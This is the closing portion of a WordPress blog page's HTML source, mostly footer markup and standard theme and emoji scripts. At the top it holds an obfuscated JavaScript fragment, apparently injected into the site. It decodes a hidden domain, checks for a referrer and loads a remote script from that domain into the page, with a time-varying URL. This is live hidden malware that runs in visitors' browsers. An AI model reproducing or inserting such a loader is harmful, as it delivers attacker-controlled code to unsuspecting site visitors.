    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2022.</span><br>
                Proudly powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>  <span class="sep"> | </span> Theme: Engage Mag Pro by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/engage-mag-pro-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/navigation.js?ver=20151215" id="engage-mag-navigation-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/skip-link-focus-fix.js?ver=20151215" id="engage-mag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/engage-mag-custom.js?ver=20151215" id="engage-mag-custom-js"></script>
<script defer type="text/javascript" src="http://theprofessornotes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763000457" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://theprofessornotes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://theprofessornotes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
